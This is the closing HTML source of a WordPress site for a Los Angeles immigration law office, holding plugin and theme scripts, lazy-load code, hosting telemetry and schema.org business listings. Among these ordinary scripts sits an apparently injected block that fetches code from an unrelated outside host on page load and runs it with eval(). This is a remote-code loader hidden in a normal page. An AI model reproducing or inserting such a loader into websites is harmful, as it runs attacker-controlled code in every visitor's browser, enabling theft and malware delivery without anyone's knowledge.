{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/HumanRights\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://igvlaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/igvlaw.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=11.3" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/themes/HumanRights/assets/js/libs.js?ver=6.8.3" id="wpcharming-libs-js"></script>
<script type="text/javascript" src="https://igvlaw.com/wp-content/themes/HumanRights/assets/js/theme.js?ver=6.8.3" id="wpcharming-theme-js"></script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://igvlaw.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'5763aeb946d5'},
                    {'pod':'c33-prod-p3-us-west-2'},
                                        {'xid':'43237612'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'humanrights'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'478'},
                    {'wp_alloptions_bytes':'876668'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'917612'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type='application/ld+json'>
{
	"@context": "http://schema.org/",
	"@type": "LocalBusiness",
    "name": "Law Office of Fred Voigtmann",
    "url": "https://igvlaw.com/ ",
	"priceRange": "$$",
    "address": [
        {
            "@type": "PostalAddress",
            "streetAddress": "21700 W Oxnard St Suite #360",
            "addressLocality": "Los Angeles",
            "addressRegion": "CA",
            "postalCode": "91367"
        }
    ],
    "geo": [
        {
        "@type": "GeoCoordinates",
        "latitude": "34.179169",
        "longitude": "-118.625938"
        }
    ],
    "sameAs": [
     "https://www.facebook.com/igvlaw/",
     "https://www.linkedin.com/in/igvlaw",
     "https://twitter.com/igvlaw"
    ],
    "image": "https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png",
    "telephone": "(818) 887-7839"
}
</script>
<script type='application/ld+json'>
{
	"@context": "http://schema.org/",
	"@type": "Service",
    "areaServed": [
		"Woodland Hills",
		"Arcadia"
	],
	"serviceType": [
		"Employment-Based Immigration",
		"Non-Immigrant Visas",
		"EB-5 Investor Visa",
		"Marriage-Based Green Card",
		"Adjustment of Status",
		"K-1 Fiance Visa",
		"Citizenship Through Naturalization",
		"Consular Processing",
		"Family-Sponsored Immigration"
	],
    "name": "Law Office of Fred Voigtmann",
    "provider": [{
        "@type": "LocalBusiness",
        "name": "Law Office of Fred Voigtmann",
        "telephone": "(818) 887-7839",
        "priceRange": "$$",
        "url": "https://igvlaw.com/",
        "address": [
            {
                "@type": "PostalAddress",
                "streetAddress": "21700 W Oxnard St Suite #360",
                "addressLocality": "Los Angeles",
                "addressRegion": "CA",
                "postalCode": "91367"
            }
        ],
        "image": {
            "@type": "ImageObject",
            "thumbnailUrl": "https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png",
            "url": "https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png"
	   }
    }
    ]
}
</script>
<script type="application/ld+json">
{
"@context":"https://schema.org",
"@type":"Organization",
"id":"https://igvlaw.com/#organization",
"url":"https://igvlaw.com/",
"sameAs":[
    "https://www.facebook.com/igvlaw/",
    "https://www.linkedin.com/in/igvlaw/",
    "https://twitter.com/igvlaw"
],
"name":"Law Office of Fred Voigtmann",
"logo":"https://igvlaw.com/wp-content/uploads/2020/11/Artboard-1@1.5x.png"
}
</script>
<script type='application/ld+json'>
{
  "@context": "http://www.schema.org",
  "@type": "person",
  "givenName": "Fredrick W. Voigtmann",
  "jobTitle": "Specialist in Immigration and Nationality Law",
  "url": "https://igvlaw.com/our-firm/",
  "name": "Law Office of Fred Voigtmann",
  "description": "",
  "image": {
            "@type": "ImageObject",
            "caption": "Fredrick W. Voigtmann",
            "contentUrl": "https://igvlaw.com/wp-content/uploads/2017/05/12038104_1017064314999930_1978549673605073444_n.jpg"
  },
  "mainEntityOfPage": "https://igvlaw.com/our-firm/"
}
</script>
</body>
</html>